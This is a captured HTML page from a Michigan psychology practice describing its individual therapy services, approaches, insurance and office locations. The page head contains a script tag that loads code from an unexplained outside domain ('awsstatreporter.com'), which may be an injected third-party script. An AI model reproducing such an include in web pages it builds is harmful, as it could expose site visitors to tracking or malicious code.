

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viewpointpw.com/services/individual-therapy.html
body_size: 9713
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Individual Therapy & Counseling | Viewpoint Psychology & Wellness</title>
	<meta name="description" content="Individual therapy for children, adolescents and adults in the metro Detroit area from licensed therapists at View Point Psychology &amp; Wellness" />
	<meta name="keywords" content="" />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.viewpointpw.com/services/individual-therapy.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Individual Therapy & Counseling | Viewpoint Psychology & Wellness">
<meta property="og:description" content="Individual therapy for children, adolescents and adults in the metro Detroit area from licensed therapists at View Point Psychology &amp; Wellness">
<meta property="og:image" content="https://www.viewpointpw.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Individual therapy for children, adolescents and adults in the metro Detroit area from licensed therapists at View Point Psychology &amp; Wellness">
<meta property="og:url" content="https://www.viewpointpw.com/services/individual-therapy.html">
<!-- end twitter open graph -->
    	<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400;1,700;1,900&family=Montserrat:wght@700&family=Raleway:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
		<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1760994075318">
	<script async src="//awsstatreporter.com/"></script>

<script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Individual Therapy","description":"Individual therapy for children, adolescents and adults in the metro Detroit area from licensed therapists at View Point Psychology &amp; Wellness","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Viewpoint Psychology and Wellness","url":"https://www.viewpointpw.com"},"datePublished":"2016-11-01 00:00:00","dateModified":"2016-11-01 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Services","item":"https://www.viewpointpw.com/services.html"},{"@type":"ListItem","position":2,"name":"Individual Therapy","item":"https://www.viewpointpw.com/services/individual-therapy.html"}]},"url":"https://www.viewpointpw.com/services/individual-therapy.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2S9NC2');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Viewpoint Psychology & Wellness",
  "url": "https://www.viewpointpw.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Viewpoint Psychology & Wellness",
  "url": "https://www.viewpointpw.com/",
  "logo": "https://www.viewpointpw.com/images/logo.png",
  "sameAs": [
    "https://www.facebook.com/viewpointpw/",
    "https://www.linkedin.com/company/viewpoint-psychology-and-wellness"
  ]
}
</script></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2S9NC2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-75" class="wrapper sitewide page ">
		<header class="page-header">
    <div class="row align-middle">
    <div class="branding columns small-12 large-3">
              <a href="/"><img width="300" height="109" class="logo" src="/images/logo.png" alt="Viewpoint Psychology and Wellness"></a>
          </div>
          <div class="columns large-6 show-for-large text-center">
        <a href="https://viewpoint.formstack.com/forms/intakepackage" target="_blank" class="button">New Patient Intake Form</a>
      </div>
        <div class="columns align-right show-for-large large-3">
      <div class="contact">
        						<div class="phone-message">Get Help Today!</div> <div class="phone-link"> <a href="tel:2486699500"><span class="material-icons">call</span> (248) 669-9500</a> </div> <div class="header-links"> <a href="/cdn-cgi/l/email-protection#b0d8d5dcc0f0c6d9d5c7c0dfd9dec4c0c79ed3dfdd"><span class="material-icons">email</span> Email</a> <a href="sms:2482744334"><span class="material-icons">phone_iphone</span> Text Us!</a> </div>
								      </div>
    </div>
  </div>
    <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle onclick="lockScroll();"></button>
    </div>
          <a href="tel:2486699500"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1"><a href="https://www.viewpointpw.com/" >Home</a></li><li class="has-submenu  np-2735"><a href="https://www.viewpointpw.com/about-us.html" >About Us</a>							<ul class="menu"><li class=" np-67"><a href="https://www.viewpointpw.com/about-us/our-team.html" >Our Team</a></li>														<li class=" np-3142"><a href="https://www.viewpointpw.com/about-us/community-inolvement.html" >Community Involvement</a></li>														<li class=" np-3481"><a href="https://www.viewpointpw.com/about-us/employment-opportunities.html" >Employment Opportunities</a></li>							</ul></li><li class="has-submenu active np-74"><a href="https://www.viewpointpw.com/services.html" >Services</a>							<ul class="menu"><li class=" np-75 active"><a href="https://www.viewpointpw.com/services/individual-therapy.html" >Individual Therapy</a></li>														<li class=" np-76"><a href="https://www.viewpointpw.com/services/family-therapy.html" >Family Therapy &amp; Couples Counseling</a></li>														<li class=" np-80"><a href="https://www.viewpointpw.com/services/speaking-engagements.html" >Speaking Engagements</a></li>														<li class=" np-79"><a href="https://www.viewpointpw.com/services/psychological-testing-assessment.html" >Assessments/Testing</a></li>														<li class=" np-81"><a href="https://www.viewpointpw.com/services/medication-management.html" >Medication Management</a></li>														<li class=" np-1731"><a href="https://www.viewpointpw.com/services/small-business-support.html" >Small Business Support</a></li>							</ul></li><li class="has-submenu  np-82"><a href="https://www.viewpointpw.com/what-we-treat.html" >What We Treat</a>							<ul class="menu"><li class=" np-94"><a href="https://www.viewpointpw.com/what-we-treat/adjustment-problems.html" >Adjustment Problems</a></li>														<li class=" np-88"><a href="https://www.viewpointpw.com/what-we-treat/anger-management.html" >Anger Management</a></li>														<li class=" np-83"><a href="https://www.viewpointpw.com/what-we-treat/anxiety.html" >Anxiety</a></li>														<li class=" np-85"><a href="https://www.viewpointpw.com/what-we-treat/children-adolescents.html" >Children &amp; Adolescents</a></li>														<li class=" np-84"><a href="https://www.viewpointpw.com/what-we-treat/depression.html" >Depression</a></li>														<li class=" np-91"><a href="https://www.viewpointpw.com/what-we-treat/eating-disorders.html" >Eating Disorders</a></li>														<li class=" np-86"><a href="https://www.viewpointpw.com/what-we-treat/family-conflict.html" >Family Conflict</a></li>														<li class=" np-89"><a href="https://www.viewpointpw.com/what-we-treat/grief.html" >Grief and Loss</a></li>														<li class=" np-92"><a href="https://www.viewpointpw.com/what-we-treat/personality-disorders.html" >Personality Disorders</a></li>														<li class=" np-87"><a href="https://www.viewpointpw.com/what-we-treat/relationship-concerns.html" >Relationship Concerns</a></li>														<li class=" np-90"><a href="https://www.viewpointpw.com/what-we-treat/self-esteem.html" >Self-Esteem</a></li>														<li class=" np-695"><a href="https://www.viewpointpw.com/what-we-treat/substance-abuse.html" >Substance Abuse</a></li>														<li class=" np-93"><a href="https://www.viewpointpw.com/what-we-treat/trauma.html" >Trauma</a></li>														<li class=" np-3295"><a href="https://www.viewpointpw.com/what-we-treat/postpartum-depression-support.html" >Postpartum Depression Support</a></li>							</ul></li><li class="has-submenu  np-1011"><a href="https://www.viewpointpw.com/locations.html" >Locations</a>							<ul class="menu"><li class=" np-1019"><a href="https://www.viewpointpw.com/locations/commerce.html" >Commerce</a></li>														<li class="has-submenu  np-1014"><a href="https://www.viewpointpw.com/locations/west-bloomfield.html" >West Bloomfield</a>										<ul class="menu"><li class=" np-3585"><a href="https://www.viewpointpw.com/locations/west-bloomfield/individual-therapy-services-in-west-bloomfield.html" >Individual Therapy Services
</a></li>																				<li class=" np-3610"><a href="https://www.viewpointpw.com/locations/west-bloomfield/family-therapy-service-in-west-bloomfield.html" >Family Therapy Service </a></li>																														</ul></li>														<li class="has-submenu  np-3358"><a href="https://www.viewpointpw.com/locations/waterford.html" >Waterford</a>										<ul class="menu"><li class=" np-3491"><a href="https://www.viewpointpw.com/locations/waterford/individual-therapy-services.html" >Individual Therapy Services</a></li>																				<li class=" np-3551"><a href="https://www.viewpointpw.com/locations/waterford/family-therapy-services.html" >Family Therapy Services</a></li>																				<li class=" np-3571"><a href="https://www.viewpointpw.com/locations/waterford/couples-counseling-services.html" >Couples Counseling Services</a></li>										</ul></li>														<li class=" np-1003"><a href="https://www.viewpointpw.com/locations/teletherapy.html" >Teletherapy</a></li>							</ul></li><li class=" np-3715"><a href="/locations/teletherapy.html" >Teletherapy</a></li><li class="has-submenu  np-1975"><a href="https://www.viewpointpw.com/patient-resources.html" >Patient Resources</a>							<ul class="menu"><li class=" np-96"><a href="https://www.viewpointpw.com/patient-resources/insurance.html" >Insurance</a></li>														<li class=" np-97"><a href="https://www.viewpointpw.com/patient-resources/forms.html" >Forms</a></li>														<li class=" np-348"><a href="https://www.viewpointpw.com/patient-resources/news.html" >News</a></li>														<li class=" np-95"><a href="https://www.viewpointpw.com/patient-resources/faqs.html" >FAQs</a></li>							</ul></li><li class=" np-1948"><a href="https://viewpointpsycwel.securepayments.cardpointe.com/pay?" >Pay Now</a></li>        </ul>
      </div>
    </div>
  </div>
</div></header>
	<section class="sub-banner">
		<div class="emergency row columns hide-for-large">
							<div class="button-message text-center">
					We Are Here				</div>
						<div class="header-buttons-wrapper">
    <a href="https://viewpoint.formstack.com/forms/intakepackage" class="button">
      NEW PATIENTS    </a>
      <a href="/cdn-cgi/l/email-protection#d4bcb1b8a494a2bdb1a3a4bbbdbaa0a4a3fab7bbb9" class="button">
      Email    </a>
      <a href="sms:2482744334" class="button">
      Text    </a>
  </div>
		</div>
		<div class="row collapse">
			<div class="columns large-12 text-center">
									<div id="sub-banner-container">
						<h1>Individual Therapy Sessions in Commerce & West Bloomfield</h1>					</div>
							</div>
		</div>
	</section>

<section class="content sub-page has-sub-banner">
	<div class="row collapse large-unstack">
		<main class="content-main columns large-12" id="main-content">
			<div class="content-text">
				<div class="row align-center large-unstack"> <div class="columns large-6"><img alt="A women discusses with her therapist during her individual therapy session with Viewpoint Psychology &amp; Wellness" class="innerframe" src="/cm/dpl/images/create/ind-therapy-1.jpg"></div> <div class="columns large-5 large-offset-1"> <h2>Individual Therapy Sessions</h2> <hr> <p><span style="font-size:20px;"><strong>We're passionate about working with our patients in order to develop a personalized treatment plan that is best suited to meet goals.</strong></span></p> <p>Our experienced <a href="https://www.viewpointpw.com/about-us/our-team.html">therapists </a>come from a diverse range of backgrounds and specialize in a number of therapy techniques and theories. Knowing that no two people are the same, allows us to work closely with our clients to find the best approach to meet their specific goals and needs.</p> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6 large-order-2 large-offset-1"><img alt="A women looks out of the window, wondering if she could benefit from Individual Therapy" class="innerframe" src="/cm/dpl/images/create/ind-therapy-4.jpg"></div> <div class="columns large-5 large-order-1"> <h2>Who Do You Treat?</h2> <hr> <h3><strong>At Viewpoint Psychology &amp; Wellness, our Licensed Psychologists, Limited License Psychologists, Licensed Professional Counselors and Master Level Social Workers specialize in helping people of all ages.</strong><strong class="primary"> </strong></h3> <p>From children and adolescents to adults and seniors, we welcome anyone struggling with mental illness or going through a difficult time.&nbsp; Additionally, we accept a wide range of <a href="https://www.viewpointpw.com/patient-resources/insurance.html">insurance policies</a> and will work with you to develop individual,&nbsp;affordable <a href="https://www.viewpointpw.com/patient-resources/faqs.html">treatment plans</a>.</p> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6"><img alt="A drawer full of motivational quotes for individual therapy." class="innerframe" src="/cm/dpl/images/create/ind-therapy-3.jpg"></div> <div class="columns large-5 large-offset-1"> <h2>How Do You Approach Individual Therapy?</h2> <hr> <p>We practice <strong>Acceptance and Commitment Therapy (ACT), Cognitive Behavioral Therapy (CBT), </strong>and<strong> Dialectical Behavior Therapy (DBT), </strong>which focus on&nbsp;skills-based strategies that are designed to relieve symptoms for those who are struggling with mental illness. These research-based strategies have been proven to be very effective techniques when used in treatment. Another research-based therapy that we often utilize, <strong>Interpersonal Therapy</strong>, is based on the principle that the way people communicate and interact with others has a direct effect on their mental health.</p> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6 large-order-2 large-offset-1"><img alt="A man looks like he has something on his mind during his individual therapy session." class="innerframe" src="/cm/dpl/images/create/ind-therapy-6.jpg"></div> <div class="columns large-5 large-order-1"> <h2>Understanding the Cause of your Symptoms</h2> <hr> <p>Additionally, we assist our clients in addressing <a href="https://www.viewpointpw.com/what-we-treat/adjustment-problems.html">long-term issues</a> in order to understand the cause of their symptoms and increase self awareness. We accomplish this by using techniques from a number of <strong>Psychodynamic approaches</strong>. This strategy often links events of the past with current behavior patterns to help the client understand why they are experiencing current symptoms.</p> <p><strong>A 'Person-Centered' approach</strong> to treatment is often utilized by therapists when there is a need for the client to have an opportunity to develop a sense of self.&nbsp; This technique helps to create an environment where the client can realize how their attitudes, feelings, and behavior patterns are being negatively affected.</p> </div> </div> <div class="row align-center large-unstack"> <div class="columns large-6"><img alt="A child and their mom in therapy. A 'Person-Centered' approach to treatment is often utilized by therapists when there is a need for the client to have an opportunity to develop a sense of self. " class="innerframe" src="/cm/dpl/images/create/ind-therapy-5.jpg"></div> <div class="columns large-5 large-offset-1"> <h2>Play Therapy</h2> <hr> <p><strong>Play Therapy</strong> is the most often utilized approach when <a href="https://www.viewpointpw.com/what-we-treat/children-adolescents.html">working with children</a> who may not benefit from talk therapy. Often, this technique is utilized between the ages of three and ten. Children are able to express their thoughts, feelings, and behaviors through play, which allows the therapist to engage the child at this level and&nbsp;change or decrease symptoms. The most effective approach will be determined by both the client and therapist during the first couple of sessions.</p> </div> </div> 
			</div>
		</main>
	</div>
</section>


	<section class="additional-content-area" id="extraContent0">
		<div class="row columns">
			<div class="row align-center large-unstack"> <div class="columns large-6"><img alt="Happy woman during individual therapy session with Viewpoint Psychology &amp; Wellness" class="innerframe" src="/images/callout-journey-img.jpg"></div> <div class="columns xlarge-4 large-5 large-offset-1"> <h2>Ready to Take the<br> Next Steps?</h2> <hr> <p><strong class="primary">Our compassionate therapists are here to help you understand the root causes of your pain or discomfort. Start on the path to a happy mindset and a life filled with wellness. Fill out our contact form&nbsp;here to&nbsp;begin. </strong></p> <a class="button" href="https://viewpoint.formstack.com/forms/authorization_for_treatment_81320_copy">Start Your Journey</a></div> </div>		</div>
	</section>


<div class="callout-questions row align-center text-center">
  <img src="/images/icon-question-mark.svg" alt="">
    <div class="columns large-8 small-12">
      <h2 class="heading">
        Do You Have Questions <br/> About Insurance?      </h2>
      <h3>
        <strong class="primary">
          Your financial situation shouldn’t be a barrier to you living a happier life. We accept a wide range of insurance plans and offer sliding scale rates to make sure you can get the treatment you need.        </strong>
      </h3>
      <a href="/patient-resources/insurance.html" class="button">Learn More About Payment Options</a>
    </div>
  </div>
</div>


<div class="footer-callout">
	<div class="row large-unstack"> <div class="columns large-8 small-12"> <div class="heading">Office Locations</div> <div class="row medium-up-3 small-up-1 locations"> <div class="columns"> <div><a href="https://www.google.com/maps/place/Viewpoint+Psychology+%26+Wellness,+LLC/@42.541034,-83.4635845,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a574cd6e27ad:0xf189d9316e206b91!8m2!3d42.540943!4d-83.4613943"><img alt="Module::Footer Callout - Viewpoint Psychology and Wellness - map-location-maple" class="noframe" src="/images/map-location-maple.jpg"></a></div> <p class="address"><a href="https://g.page/viewpoint-psychology-WB?share" target="_blank">2045 E. West Maple Road<br> Suite D-405<br> Commerce Charter Twp, MI 48390 </a></p> </div> <div class="columns"> <div><a href="https://www.google.com/maps/place/Viewpoint+Psychology+%26+Wellness/@42.5347991,-83.3605859,17z/data=!3m1!4b1!4m5!3m4!1s0x8824bb0e435b944f:0xb2ea749ab7c8eb13!8m2!3d42.5347363!4d-83.3588062"><img alt="Module::Footer Callout - Viewpoint Psychology and Wellness - map-west-bloomfield-location" class="noframe" src="/images/map-west-bloomfield-location.jpg"></a></div> <p><a href="https://g.page/viewpoint-psychology-WB?share" target="_blank">7035 Orchard Lake Road<br> Suite 800<br> West Bloomfield, MI 48322 </a></p> </div> <div class="columns"> <div><a href="https://www.google.com/maps/place/Viewpoint+Psychology+%26+Wellness,+LLC/@42.541034,-83.4635845,17z/data=!3m1!4b1!4m5!3m4!1s0x8824a574cd6e27ad:0xf189d9316e206b91!8m2!3d42.540943!4d-83.4613943" target=""><img alt="Module::Footer Callout - Viewpoint Psychology and Wellness - map-location-waterford" class="noframe" src="/cm/dpl/images/create/map-location-waterford.jpg" width="" height="" title="" style="" role=""></a></div> <p class="address"><a href="https://maps.app.goo.gl/4cXD1PPj6WspYaHr8" target="_blank">3901 Highland Rd<br> Suite C<br> Waterford Twp, MI 48328 </a></p> </div> </div> </div> <div class="columns large-4 xlarge-3 large-offset-1 small-12"> <div class="heading">Office Hours</div> <div class="days">Monday - Friday</div> <div class="hours">9:00 a.m. to 9:00 p.m.</div> <div class="days">Saturday - Sunday</div> <div class="hours">9:00 a.m. to 6:00 p.m.</div> <div><em><small>Individual staff hours may vary</small></em></div> </div> </div> 
</div>

<footer class="page-footer">
	<div class="row columns text-center">
		<div class="heading">
			Viewpoint Psychology & Wellness <br/>
is Here For You When You are Ready		</div>
	</div>
	<div class="row align-center align-middle">
		<div class="large-4 small-12 columns large-order-2">
			<div class="social-links icon-colors">
			<a href="https://www.yelp.com/biz/viewpoint-psychology-and-wellness-commerce-township" target="_blank" rel="noopener" aria-label="Yelp" class="yelp"><img src="/images/icon-yelp.svg" alt="Yelp"></a>
				<a href="https://www.facebook.com/viewpointpw/" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><img src="/images/icon-fb.svg" alt="Facebook" /></a>
					<a href="https://www.linkedin.com/company/viewpoint-psychology-and-wellness" target="_blank" aria-label="LinkedIn" rel="noopener" class="linkedin"><img src="/images/icon-linkedin.svg" alt="LinkedIn" /></a>
				<a href="https://www.google.com/search?q=Viewpoint+Psychology+and+Wellness&sourceid=chrome-instant&ion=1&espv=2&ie=UTF-8#q=Viewpoint+Psychology+and+Wellness&lrd=0x8824a50b3c55fbed:0x53ee440dd7285cbc,3," target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><img src="/images/icon-google.svg" alt="Google" /></a>
					
	</div>
		</div>
		<div class="large-4 small-12 columns large-order-1">
			<a href="https://viewpoint.formstack.com/forms/intakepackage" class="button">Ready to Schedule a Session?</a>
		</div>
		<div class="large-3 small-12 large-offset-1 columns large-order-3">
			<a href="/locations.html" class="hollow button">Find a Location</a>
		</div>
	</div>

	<nav class="footer-links">
		<ul>
			<li class="active np-74"><a href="https://www.viewpointpw.com/services.html" >Services</a>																																																																																				</li><li class=" np-82"><a href="https://www.viewpointpw.com/what-we-treat.html" >What We Treat</a>																																																																																																																																																																																																				</li><li class=" np-1011"><a href="https://www.viewpointpw.com/locations.html" >Locations</a>																																																								</li><li class=" np-1975"><a href="https://www.viewpointpw.com/patient-resources.html" >Patient Resources</a>																																																								</li>		</ul>
	</nav>

	<div class="row expanded align-middle align-center">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2026 Viewpoint Psychology and Wellness. All Rights Reserved.
			</div>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-1">
			<a href="http://superpathsolutions.com/?utm_source=superpathsolutions_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand medium-6 small-12 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 10 210.25 69.26" style="enable-background:new 0 0 210.25 69.26;" xml:space="preserve"> <style type="text/css"> .st0{fill:currentColor;} </style> <g> <path class="st0" d="M33.45,42.06l-2.39-2.27L27.68,61.1H17.55l6.75-42.51h0.23l17.47,18.57L65.41,18.6h0.29L58.95,61.1H48.7 l3.38-21.31l-3.03,2.27c-3.03,2.5-6,5.01-8.97,7.45C37.81,47.07,35.66,44.57,33.45,42.06z"/> <path class="st0" d="M82.13,19.18l6,15.72l11.06-15.72h12.11L91.91,45.09L89.35,61.1H78.69l2.56-16.01L70.02,19.18H82.13z"/> <path class="st0" d="M145.89,30.89c-2.15-1.22-5.65-2.79-10.66-2.79c-8.79,0-14.62,6.58-14.62,13.8c0,5.65,3.61,10.31,10.31,10.31 c5.36,0,9.61-1.51,12.34-2.79l-1.57,9.84c-2.79,1.34-7.74,2.68-13.22,2.68c-11.3,0-18.69-8.15-18.69-18.75 c0-13.51,11.65-24.81,26.03-24.81c5.59,0,9.26,1.46,11.65,2.79L145.89,30.89z"/> <path class="st0" d="M149.62,61.1l6.64-41.92h27.48l-1.4,8.97h-16.83l-1.22,7.45h14.38l-1.34,8.5h-14.38l-1.28,8.04h17.7l-1.4,8.97 H149.62z"/> <path class="st0" d="M195.71,17.83c3.31,0,5.98,2.68,5.98,6.07c0,3.41-2.66,6.07-5.98,6.07c-3.28,0-5.91-2.66-5.91-6.07 C189.8,20.51,192.43,17.83,195.71,17.83z M195.71,28.39c2.47,0,4.41-1.94,4.41-4.49c0-2.53-1.94-4.49-4.41-4.49 c-2.43,0-4.34,1.96-4.34,4.49C191.37,26.45,193.28,28.39,195.71,28.39z M195.09,27.07h-1.67V20.7h2.42c1.32,0,2.35,0.88,2.35,2.17 c0,0.8-0.46,1.4-1.14,1.71l1.24,2.48h-1.75l-1-2.24h-0.46V27.07z M195.09,22.2v1.32h0.52c0.55,0,0.83-0.2,0.83-0.65 c0-0.49-0.28-0.67-0.83-0.67H195.09z"/> </g> </svg>
</a>		</div>
	</div>
</footer>
	</div>
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
	<script>/*jQuery CDN backup */window.jQuery || document.write('<script src="js/jquery-2.2.0.js">\x3C/script>')</script>

	<script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

	<script src="/js/site.min.js?v=1760994075318"></script>
	<script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "Service", 
  "name": "Individual Therapy",
  "image":"https://www.viewpointpw.com/cm/dpl/images/create/ind-therapy-1.jpg",
  "description": "At Viewpoint Psychology & Wellness, our Licensed Psychologists, Limited License Psychologists, Licensed Professional Counselors and Master Level Social Workers specialize in helping people of all ages. From children and adolescents to adults and seniors, we welcome anyone struggling with mental illness or going through a difficult time.",
  "brand": "Viewpoint Psychology & Wellness"
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Psychiatric",
  "name": "Viewpoint Psychology",
  "image": "https://www.viewpointpw.com/images/logo.png",
  "@id": "",
  "url": "https://www.viewpointpw.com/",
  "telephone": "(248) 669-9500",
  "priceRange": "$$$",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "2045 E West Maple Road, Suite D-405",
    "addressLocality": "Commerce Township",
    "addressRegion": "MI",
    "postalCode": "48390",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.541034,
    "longitude": -83.46139579999999
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "08:00",
    "closes": "21:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Saturday",
      "Sunday"
    ],
    "opens": "08:00",
    "closes": "16:00"
  }],
  "sameAs": [
    "https://www.facebook.com/viewpointpw/",
    "https://www.linkedin.com/company/viewpoint-psychology-and-wellness"
  ] 
}
